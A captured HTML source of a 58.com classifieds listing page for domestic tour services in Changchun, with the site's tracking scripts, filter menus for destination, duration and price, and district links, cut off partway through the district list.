

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://cc.58.com/lvyouxianlu/
body_size: 41719
content:
<!DOCTYPE html>
<html>

<!--  当前的类别归属ID-->
<!--  当前的类别表现ID-->
<!--  当前的类别listname (eg:banjia)-->
<!--  当前的类别catename (eg:搬家)-->
<!--  一级类别归属ID-->
<!--  一级类别表现ID-->
<!--  一级类别listname eg:jiazheng-->
<!--  一级类别catename eg:家政-->
<!--  二级类别归属ID [Ljava.lang.Integer;@90ab37b 数字长度：2-->
<!--  二级类别表现ID-->
<!--  二级类别listname eg:jiazhuang-->
<!--  二级类别catename eg:家装-->
<!-- Pc端帖子信息体改版 -->
<!-- 列表页的第一条帖子为精准/置顶帖时，相应的标识更改为“广告”标识 -->
<!-- 表现类别的全路径   eg:8512,96-->


<head>
        	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>长春国内游电话_长春国内游价格 - 58同城</title>
	<meta name="description" content='58同城国内游信息网为您提供长春各大商家国内游价格，为您整理出附近优质国内游商家，点击查看国内游地址、电话信息。'/>
	<meta name="keywords" content='长春国内游电话,长春国内游价格 ,国内游公司'/>
	<meta http-equiv="X-UA-Compatible" content="edge" />
		<meta name="location" content="province=吉林;city=长春;coord=125.330223,43.822415">




<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.58.com/cc/lvyouxianlu/" />
<meta http-equiv="mobile-agent" content="format=html5; url=//m.58.com/cc/lvyouxianlu/" />
<meta http-equiv="mobile-agent" content="format=wml; url=//m.58.com/cc/lvyouxianlu/" />
<link rel="canonical" href="https://cc.58.com/lvyouxianlu/">
            <script type="text/javascript">
    try{
        var ____json4fe = {"catentry":[{"dispid":"8640","name":"旅游酒店","listname":"lvyouxiuxian"},{"dispid":"8645","name":"国内游","listname":"lvyouxianlu"}],"locallist":[{"dispid":"319","name":"长春","listname":"cc"}],"start":(new Date()).getTime(),"modules":"list"};
        
        ____json4fe.ABVersion = 'ZUCHE_B';   //版本判断
        ____json4fe.modules = 'listpage';   //页面类型
        ____json4fe.sid = '133744177231867267953858916';  //商业及反作弊用
        ____json4fe.smsc = ''; //商业用
        ____json4fe.keyword=''; //商业用
        ____json4fe.isSem=''; // 本类转综合搜索词使用
        ____json4fe.page='1';//商业用
        ____json4fe.param='';//商业用
        ____json4fe.req_version= "1.0.0"; //也是商业用写死了1.0.0不知道为啥
        ____json4fe.mvpPageShow= '';
        ____json4fe.mvpCateFullPath= '';
        ____json4fe.cateFullPath= '8640,8645';
        ____json4fe.cityFullPath= '319';
        ____json4fe.isWXFWZZCode= "true";
                ____json4fe.brandSlotIds="4,5,6";     //上面3个也是商业广告使用
        ____json4fe.noOrLessStatus="" == "1";
        ____json4fe.abtestid="900db8d975824e279ad6f0bfc3a7a031";
        ____json4fe.pagesize='45';
        ____json4fe.pagenum='1';
        ____json4fe.filterlocal='319';
        ____json4fe.filtercate='8640,8645';
        ____json4fe.sidDict='{"PGTID":"","GTID":"133744177231867267953858916"}';

        ____json4fe.isSeoLongTail = '';
        ____json4fe.seoLongTailPrefix = 'cc.58.com';

        ____json4fe.clickTag = '';
        ____json4fe.linkLogin = '';
    }catch(e){};
    
    var ajax_param = '{"infoMethod":["wltAge","renzheng","gfrz","wxicon"],"dataParam":"65117233314181_111608430342727_0_commoninfo,65089026250786_111472422603848_0_commoninfo,65083576697097_111492285306184_0_commoninfo,65083347990929_111474234553416_0_commoninfo,65081253097614_111606141935431_0_commoninfo,65039690897795_112538293356103_0_commoninfo,65014017813946_111159058807113_0_commoninfo,65013932688524_111473203974215_0_commoninfo,65005655793954_111474265062985_0_commoninfo,58776309452037_104171342012226_0_commoninfo,64938966051329_111472590050887_0_commoninfo,64928744009903_111474197414729_0_commoninfo,64925131220239_111146383765321_0_commoninfo,64924838502922_111472041317191_0_commoninfo,64915619705863_111473118068551_0_commoninfo,64912178482743_111472945567560_0_commoninfo,64912163225266_111473003055433_0_commoninfo,64859005306131_111472864531529_0_commoninfo,64816836265498_111473173253449_0_commoninfo,64409825495720_49927142694419_0_commoninfo,64396525366073_78642481991473_0_commoninfo,56002204045845_96049987416350_0_commoninfo,54531780316930_40734817849358_0_commoninfo,64939385845392_111473203974215_0_commoninfo,64396450011294_78642481991473_0_commoninfo,64409825495720_49927142694419_0_noOrLessRsultInfo,56002204045845_96049987416350_0_noOrLessRsultInfo,64396450011294_78642481991473_0_noOrLessRsultInfo,54531780316930_40734817849358_0_noOrLessRsultInfo,64396525366073_78642481991473_0_noOrLessRsultInfo,58776309452037_104171342012226_0_noOrLessRsultInfo,58469866095750_33847460432137_0_noOrLessRsultInfo,60171681782704_21379645568519_0_noOrLessRsultInfo,64939385845392_111473203974215_0_noOrLessRsultInfo,65081253097614_111606141935431_0_noOrLessRsultInfo,65083576697097_111492285306184_0_noOrLessRsultInfo,65014017813946_111159058807113_0_noOrLessRsultInfo,64925131220239_111146383765321_0_noOrLessRsultInfo,64924838502922_111472041317191_0_noOrLessRsultInfo,64915619705863_111473118068551_0_noOrLessRsultInfo,65117233314181_111608430342727_0_noOrLessRsultInfo,65039690897795_112538293356103_0_noOrLessRsultInfo,65089026250786_111472422603848_0_noOrLessRsultInfo,64760421448351_54132755628303_0_noOrLessRsultInfo,63544272520341_68400968594700_0_noOrLessRsultInfo","dispCateId":8645,"dispCateName":"lvyouxianlu","platform":"pc","pageIndex":1,"paramMap":{}}';
    var s_ajax_param = 's_contact_lvyouxianlu_133744177231867267953858916_';
    // 类别和城市全局变量
    var currentListName = 'lvyouxianlu',
        citylistname = 'cc',
        firstListName = 'lvyouxiuxian',
        secListName = 'lvyouxianlu';
    
    // 是否接入担保交易
    var onlinedealicon = '';   //担保已下线，避免后面再上线或者js引用报错暂时保留
    
</script>


<script src='//j1.58cdn.com.cn/git/lbg/m/utils/jquery-3.6.0.min_v20241211162018.js'></script>


<script type="text/javascript" src="//j2.58cdn.com.cn/js/saveKeyword.js"></script>

<script type="text/javascript">
    var xxfwConfig = {namespace: 'huangyelistpc'};
try {
(function () {
  function isScriptLoaded(domain) {
    var shouldReloadScript = true;
    var scriptTags = document.getElementsByTagName("script");
    for (var i = 0; i < scriptTags.length; i++) {
      var script = scriptTags[i];
      var src = script.getAttribute("src");
      if (!src) continue;
      if (src.indexOf(domain + "/web/api/shell.js") > -1) {
        shouldReloadScript = false;
      }
    }
    return shouldReloadScript;
  }
  function loadAnyaScript(options) {
    var domain = options.domain || "aris.58.com";
    if (!isScriptLoaded(domain)) {
      return;
    }
    var script = document.createElement("script");
    var element = document.getElementsByTagName("script")[0];
    script.type = "text/javascript";
    var uri = "https://" + domain + "/web/api/shell.js";
    var t = Date.now();
    var d = options.os;
    var a = options.appkey;
    var v = options.version;
    script.src = uri + "?t=" + t + "&d=" + d + "&a=" + a + "&v=" + v;
    element.parentNode.insertBefore(script, element);
  }
  loadAnyaScript({
    appkey: "10347",
    version: "1",
    os: "30",
    domain: "aris.58.com"
  });
})();
} catch (error) {
    
}

</script>
<script src='//j1.58cdn.com.cn/git/lbg/daojiaapp/js/daoliu_v20230718164007.js'></script>

<script type="application/ld+json">
{
    "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
    "@id":https://cc.58.com/lvyouxianlu/,
    "upDate": 2026-01-21T22:47:46
}
</script>

<script>

(function(){

    var bp = document.createElement('script');

    var curProtocol = window.location.protocol.split(':')[0];

    if (curProtocol === 'https') {

        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

    }

    else {

        bp.src = 'http://push.zhanzhang.baidu.com/push.js';

    }

    var s = document.getElementsByTagName("script")[0];

    s.parentNode.insertBefore(bp, s);

})();

</script>
<script>
var fromMess = "hylbsidebar";
</script>
<script src='//j1.58cdn.com.cn/resource/xxzl/public/index_v0.js'></script>
<script type="text/javascript" src='//j1.58cdn.com.cn/webim/js/entry_v20241211111510.js'></script>
            
<link href='//c.58cdn.com.cn/git/lbg/pc/list/css/retable_v20250210164215.css' rel="stylesheet" type="text/css">
<link href='//c.58cdn.com.cn/componentsLoader/dist/CompontsLoader_v20260106110154.css' rel="stylesheet" type="text/css">
<link href='//c.58cdn.com.cn/git/lbg/pc/list/css/hy_freetel_v20220523183718.css' rel="stylesheet" type="text/css">

<link href='//c.58cdn.com.cn/git/lbg/pc/list/css/hy_acp_item_v20230201205940.css' rel="stylesheet" type="text/css">

<link href='//c.58cdn.com.cn/git/lbg-fe/listing-pc/css/hy_list_table_v20251010205932.css' rel="stylesheet" type="text/css">
    </head>
<body>

<div id="commonTopbar" class="commonTopbar"></div>

<!-- =S banner  div -->
<div class="topbannerbar"><div id="brand_list_top_banner" class="brandad1000" onclick="clickLog('from=pc_list_lvyouxianlu_top_banner');" ></div></div>
<!-- =E banner  div--><header id="header">
    <div class="header-inner">
       <a class="logo float_l" href="//cc.58.com/huangye/" target="_blank" onclick="clickLog('from=pc_list_logo_lvyouxianlu');">
      58同城
   </a>
           <a href='https://post.58.com/hy/predictpost/319/s5?ertry_source=info_list&page_from=info_list' target="_blank" onclick="clickLog('from=pc_list_fabu_lvyouxianlu');" class="postbtn float_r">免费发布</a>
               
                  
         
         <a target="_blank"  class="incall-box" href="//e.58.com/shenghuo.html" style="float: right;height: 42px;margin: 0 4px 0 56px;" onclick="clickLog('from=pc_lbg_shangji_incall_click&cateFullPath=8640,8645&cityFullPath=319');" tongjilog="from=pc_lbg_shangji_incall_show&cateFullPath=8640,8645&cityFullPath=319"><img src="https://pic4.58cdn.com.cn/nowater/lbgfe/image/n_v33df6554ca0ad48ef9b3b7d8607ef1cee.png" style="height: 42px;"></a>
         <div class="header-search float_r" style="margin-right: 0;">
         <em class="ico-searchkey"></em>
         <form action="" method="get" onsubmit="b_query('final=1&amp;searchtype=3');return false;">
                                                    <input lang="zh-CN" x-webkit-grammar="builtin:translate" x-webkit-speech="" class="search-input c_000" id="keyword1" name="b_q" para="key" autocomplete="off" value="" onkeyup="win1.GetContentData();"   onclick="">
            <span onMouseOut="this.className='sbtn'" onMouseOver="this.className='sbtn hover'" class="sbtn">
            <input type="submit" value="搜服务" onclick="clickLog('from=pc_list_search_lvyouxianlu');" class="but-bl" name="" id="searchbtn1" ></span>
            
       	  </form>
       	</div>
		      <div class="header-hot-line">
                                    <a class="zhaobiao-url" style="display:inline-block;" rel="nofollow" target="_blank" href="//e.58.com/shenghuo.html" onClick="clickLog('from=pc_list_zhaoshang_lvyouxianlu');">想提升接单效果，请致电4008107258</a>
                     </div>

      
                  <div class="header-pinpai">
      <a href="javascript:void(0);">
         <img src="https://wos.58cdn.com.cn/cDazYxWcDHJ/picasso/n8mq78im__w2380_h160.png" alt="58官方大平台｜商家响应迅速·交易有保障">
      </a>
   </div>
           	<div class="nav float_l" >
					<a href='https://cc.58.com/'>首页</a>
						&gt; <a href='https://cc.58.com/lvyouxiuxian.shtml'>长春旅游酒店</a>
														&gt; <a href="https://cc.58.com/lvyouxianlu/" itemprop="url"><h1 style="display: inline-block;font-size: 12px;font-weight: normal;">长春国内游</h1></a>
									


</div>
	</div>
</header>






<div id="adtop_1" class="hc">
    <div class="mouter defa">
        <div class="inner">
            <div id="md3" class="mdul"></div>
            <ul id="md1" class="mdul"></ul>
            <ul id="md2" class="mdul"></ul>
            <ul id="md4" class="mdul"></ul>
            <ul id="md5" class="mdul"></ul>
            <div class="clear"></div>
        </div>
    </div>
</div>


<div class="containnerWrap new-containnerWrap clearfix">
        <section id="mainlist" class="main clearfix pr"> 
                
<section class="new-filter" id="selection">
	
	<dl class="secitem" >
		<dt class="secitem_brand" >目的地城市 ：</dt>
		<dd id="mudidicity"  >
																
									
			<a href="https://cc.58.com/lvyouxianlu/" class='select'  isvcate="false">全部</a>
								
									
			<a href="https://cc.58.com/zhongqing/"   isvcate="false">重庆</a>
															    	</dd>
    </dl>
	
	<dl class="secitem" >
		<dt class="secitem_brand" >目的地景点 ：</dt>
		<dd id="mudidijingdian"  >
																
									
			<a href="https://cc.58.com/lvyouxianlu/" class='select'  isvcate="false">全部</a>
								
									
			<a href="https://cc.58.com/changbaishany/"   isvcate="false">长白山</a>
															    	</dd>
    </dl>
	
	<dl class="secitem" >
		<dt class="secitem_brand" >游玩天数 ：</dt>
		<dd id="xingchengtianshuqj"  >
																
									
			<a href="https://cc.58.com/lvyouxianlu/" class='select'  isvcate="false">全部</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_7588_1_3/"   isvcate="false">3日游及以下</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_7588_4_4/"   isvcate="false">4日游</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_7588_5_5/"   isvcate="false">5日游</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_7588_6_6/"   isvcate="false">6日游</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_7588_7_7/"   isvcate="false">7日游</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_7588_8_15/"   isvcate="false">8日游及以上</a>
															    	</dd>
    </dl>
	
	<dl class="secitem" >
		<dt class="secitem_brand" >出游方式 ：</dt>
		<dd id="fangshi"  >
																
									
			<a href="https://cc.58.com/lvyouxianlu/" class='select'  isvcate="false">全部</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_5500_1/"   isvcate="false">跟团游</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_5500_2/"   isvcate="false">自驾游</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_5500_3/"   isvcate="false">自由行</a>
															    	</dd>
    </dl>
	
	<dl class="secitem" >
		<dt class="secitem_brand" >价格 ：</dt>
		<dd id="MinPriceqj"  >
																
									
			<a href="https://cc.58.com/lvyouxianlu/" class='select'  isvcate="false">全部</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_5877_0_500/"   isvcate="false">500元以下</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_5877_501_1000/"   isvcate="false">500-1000元</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_5877_1001_2000/"   isvcate="false">1000-2000元</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_5877_2001_3000/"   isvcate="false">2000-3000元</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_5877_3001_4000/"   isvcate="false">3000-4000元</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_5877_4001_5000/"   isvcate="false">4000-5000元</a>
								
									
			<a href="https://cc.58.com/lvyouxianlu/pve_5877_5001_999999/"   isvcate="false">5000元以上</a>
											<span class="prifilter" >
				<span class="text text2">
					<input type="text" para="minprice1" size="3" muti="1" onkeyup="cknum(this)" min="0" name="b_q" /> -
					<input type="text" para="minprice1" size="3" muti="1" onkeyup="cknum(this)" min="0" name="b_q" /> 元
				</span>
				<span class="btn btn2"><input type="button" value="确定" onclick="b_query_minprice()" /></span>
			</span>
									    	</dd>
    </dl>
		<div id="selected" class="bar"></div>
	<i class="shadow"></i>
</section>                                <div class="tabsbar new-style">
	<div class="list-box">
		
                                                                                    <a href="https://cc.58.com/lvyouxianlu/" onclick="clickLog('from=pc_list_tab_lvyouxianlu');clickLog('from=list_channeltab_click');"  class="sel" >长春国内游</a>
                            
        

				
        <span class="area-option">
              全长春可服务
          </span>
	</div>
    
<div class="area-box" id="areaInfo">
     	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/lvyouxianlu/" class="sel">全长春</a>
    </div>
    		<div class="district-subarea">
          </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/nanguan/lvyouxianlu/" class="">南关</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">P</span> 

                                                                  
              <a href="https://cc.58.com/ccpingyang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccpingyang/lvyouxianlu/">平阳</a>
                                            <span class="wordindex">Q</span> 

                                                                  
              <a href="https://cc.58.com/nanjie/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/nanjie/lvyouxianlu/">全安</a>
                                            <span class="wordindex">S</span> 

                                                                  
              <a href="https://cc.58.com/shuguang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/shuguang/lvyouxianlu/">曙光</a>
                                                      
              <a href="https://cc.58.com/ccsdj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccsdj/lvyouxianlu/">三道街</a>
                                            <span class="wordindex">D</span> 

                                                                  
              <a href="https://cc.58.com/ccddq/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccddq/lvyouxianlu/">东大桥</a>
                                                      
              <a href="https://cc.58.com/ccdjl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdjl/lvyouxianlu/">大经路</a>
                                                      
              <a href="https://cc.58.com/ccdlnj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdlnj/lvyouxianlu/">东岭南街</a>
                                                      
              <a href="https://cc.58.com/ccdlbj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdlbj/lvyouxianlu/">东岭北街</a>
                                                      
              <a href="https://cc.58.com/ccdsgy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdsgy/lvyouxianlu/">雕塑公园</a>
                                            <span class="wordindex">T</span> 

                                                                  
              <a href="https://cc.58.com/cctaoyuan/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cctaoyuan/lvyouxianlu/">桃源</a>
                                                      
              <a href="https://cc.58.com/cctyc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cctyc/lvyouxianlu/">体育场</a>
                                            <span class="wordindex">W</span> 

                                                                  
              <a href="https://cc.58.com/ccwxl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccwxl/lvyouxianlu/">卫星路</a>
                                            <span class="wordindex">X</span> 

                                                                  
              <a href="https://cc.58.com/ccxtd/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccxtd/lvyouxianlu/">新天地</a>
                                            <span class="wordindex">Y</span> 

                                                                  
              <a href="https://cc.58.com/yongchuncc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/yongchuncc/lvyouxianlu/">永春</a>
                                            <span class="wordindex">J</span> 

                                                                  
              <a href="https://cc.58.com/ccjsc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccjsc/lvyouxianlu/">净水厂</a>
                                            <span class="wordindex">Z</span> 

                                                                  
              <a href="https://cc.58.com/ccchongqinglu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccchongqinglu/lvyouxianlu/">重庆路</a>
                                            <span class="wordindex">M</span> 

                                                                  
              <a href="https://cc.58.com/minkang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/minkang/lvyouxianlu/">民康</a>
                                                      
              <a href="https://cc.58.com/mingzhu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/mingzhu/lvyouxianlu/">明珠</a>
                                            <span class="wordindex">N</span> 

                                                                  
              <a href="https://cc.58.com/nanlinglu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/nanlinglu/lvyouxianlu/">南岭</a>
                                                      
              <a href="https://cc.58.com/ccngqfy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccngqfy/lvyouxianlu/">南关区法院</a>
                                                      
              <a href="https://cc.58.com/nbxcccngq/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/nbxcccngq/lvyouxianlu/">南部新城</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/chaoyangqu/lvyouxianlu/" class="">朝阳</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">C</span> 

                                                                  
              <a href="https://cc.58.com/cccyq/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cccyq/lvyouxianlu/">朝阳桥</a>
                                                      
              <a href="https://cc.58.com/chaoyangquqita/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/chaoyangquqita/lvyouxianlu/">朝阳周边</a>
                                            <span class="wordindex">F</span> 

                                                                  
              <a href="https://cc.58.com/ccfufeng/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccfufeng/lvyouxianlu/">富锋</a>
                                                      
              <a href="https://cc.58.com/fusonglu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/fusonglu/lvyouxianlu/">抚松路</a>
                                            <span class="wordindex">G</span> 

                                                                  
              <a href="https://cc.58.com/ccguilin/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccguilin/lvyouxianlu/">桂林路</a>
                                            <span class="wordindex">H</span> 

                                                                  
              <a href="https://cc.58.com/cchongqi/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cchongqi/lvyouxianlu/">红旗</a>
                                                      
              <a href="https://cc.58.com/cchuxi/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cchuxi/lvyouxianlu/">湖西路</a>
                                                      
              <a href="https://cc.58.com/cchgl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cchgl/lvyouxianlu/">湖光路</a>
                                            <span class="wordindex">J</span> 

                                                                  
              <a href="https://cc.58.com/jianshejie/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/jianshejie/lvyouxianlu/">建设街</a>
                                            <span class="wordindex">K</span> 

                                                                  
              <a href="https://cc.58.com/cckpdq/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cckpdq/lvyouxianlu/">宽平大桥</a>
                                                      
              <a href="https://cc.58.com/cckpj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cckpj/lvyouxianlu/">康平街</a>
                                            <span class="wordindex">N</span> 

                                                                  
              <a href="https://cc.58.com/ccnanzhan/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccnanzhan/lvyouxianlu/">南站</a>
                                                      
              <a href="https://cc.58.com/ccnanhu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccnanhu/lvyouxianlu/">南湖</a>
                                            <span class="wordindex">Q</span> 

                                                                  
              <a href="https://cc.58.com/ccqjgc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccqjgc/lvyouxianlu/">前进广场</a>
                                            <span class="wordindex">S</span> 

                                                                  
              <a href="https://cc.58.com/ccsrc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccsrc/lvyouxianlu/">市人才</a>
                                            <span class="wordindex">T</span> 

                                                                  
              <a href="https://cc.58.com/cctzj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cctzj/lvyouxianlu/">同志街</a>
                                            <span class="wordindex">W</span> 

                                                                  
              <a href="https://cc.58.com/ccwhgc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccwhgc/lvyouxianlu/">文化广场</a>
                                            <span class="wordindex">X</span> 

                                                                  
              <a href="https://cc.58.com/ccxmgc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccxmgc/lvyouxianlu/">新民广场</a>
                                            <span class="wordindex">Z</span> 

                                                                  
              <a href="https://cc.58.com/chongqinglu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/chongqinglu/lvyouxianlu/">重庆路万达</a>
                              </div>
	</div>
    	<div class="area-info">
    		<div class="district">
      <a href="https://cc.58.com/kuancheng/lvyouxianlu/" class="">宽城</a>
    </div>
    		<div class="district-subarea">
                                      <span class="wordindex">B</span> 

                                                                  
              <a href="https://cc.58.com/beihuanchenglucc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/beihuanchenglucc/lvyouxianlu/">北环城路</a>
                                            <span class="wordindex">C</span> 

                                                                  
              <a href="https://cc.58.com/ccclc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccclc/lvyouxianlu/">车轮厂</a>
                                            <span class="wordindex">D</span> 

                                                                  
              <a href="https://cc.58.com/ccdongguang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccdongguang/lvyouxianlu/">东广场</a>
                                            <span class="wordindex">F</span> 

                                                                  
              <a href="https://cc.58.com/ccfpsc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccfpsc/lvyouxianlu/">扶贫市场</a>
                                            <span class="wordindex">H</span> 

                                                                  
              <a href="https://cc.58.com/cchsl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cchsl/lvyouxianlu/">黑水路</a>
                                                      
              <a href="https://cc.58.com/helongcc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/helongcc/lvyouxianlu/">合隆</a>
                                                      
              <a href="https://cc.58.com/heddcckcq/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/heddcckcq/lvyouxianlu/">海尔大道</a>
                                            <span class="wordindex">K</span> 

                                                                  
              <a href="https://cc.58.com/cckaixuan/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cckaixuan/lvyouxianlu/">凯旋路</a>
                                                      
              <a href="https://cc.58.com/cckfl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/cckfl/lvyouxianlu/">宽府路</a>
                                                      
              <a href="https://cc.58.com/kuanchengqu/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/kuanchengqu/lvyouxianlu/">宽城周边</a>
                                            <span class="wordindex">L</span> 

                                                                  
              <a href="https://cc.58.com/liuying/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/liuying/lvyouxianlu/">柳影</a>
                                            <span class="wordindex">N</span> 

                                                                  
              <a href="https://cc.58.com/nanguang/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/nanguang/lvyouxianlu/">南广场</a>
                                                      
              <a href="https://cc.58.com/ccnabj/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccnabj/lvyouxianlu/">农安北街</a>
                                            <span class="wordindex">Q</span> 

                                                                  
              <a href="https://cc.58.com/qunying/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/qunying/lvyouxianlu/">群英</a>
                                                      
              <a href="https://cc.58.com/ccqfl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccqfl/lvyouxianlu/">庆丰路</a>
                                            <span class="wordindex">S</span> 

                                                                  
              <a href="https://cc.58.com/ccslgy/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccslgy/lvyouxianlu/">胜利公园</a>
                                            <span class="wordindex">T</span> 

                                                                  
              <a href="https://cc.58.com/tuanshan/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/tuanshan/lvyouxianlu/">团山</a>
                                            <span class="wordindex">X</span> 

                                                                  
              <a href="https://cc.58.com/xinfa/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/xinfa/lvyouxianlu/">新发</a>
                                                      
              <a href="https://cc.58.com/xingye/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/xingye/lvyouxianlu/">兴业</a>
                                                      
              <a href="https://cc.58.com/ccxn/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccxn/lvyouxianlu/">小南</a>
                                                      
              <a href="https://cc.58.com/ccxyl/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/ccxyl/lvyouxianlu/">新月路</a>
                                                      
              <a href="https://cc.58.com/xigcs/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/xigcs/lvyouxianlu/">西广场</a>
                                                      
              <a href="https://cc.58.com/xlskc/lvyouxianlu/" class="" data-finalurl="https://cc.58.com/xlskc/lvyouxianlu/">兴隆山</a>
                                            <span class="wordindex">Y</span> 

                                                                  
